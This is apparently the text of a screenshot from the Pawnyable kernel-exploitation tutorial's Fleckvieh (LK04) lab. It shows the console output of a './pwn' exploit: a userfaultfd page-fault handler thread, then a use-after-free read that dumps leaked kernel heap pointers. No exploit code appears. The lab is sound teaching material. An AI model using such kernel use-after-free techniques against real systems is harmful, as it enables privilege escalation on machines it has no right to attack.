 [ Fleckvieh (LK04) - Pawnyable ]
/ # ./pwn
[+] fault_handler_thread: waiting for page fault...
[+] UAF read
00: 0x0000000000000000
08: 0x0000000000000000
10: 0x0000000000000000
18: 0x0000000000000000
20: 0x0000000000000000
28: 0x0000000000000000
30: 0x0000000000000000
38: 0xffff888002ed4838
40: 0xffff888002ed4838
48: 0xffff888002ed4848
50: 0xffff888002ed4848
58: 0xffff88800278b430
60: 0x0000000000000000
68: 0x0000000000000000
70: 0xffff888002ed4870
78: 0xffff888002ed4870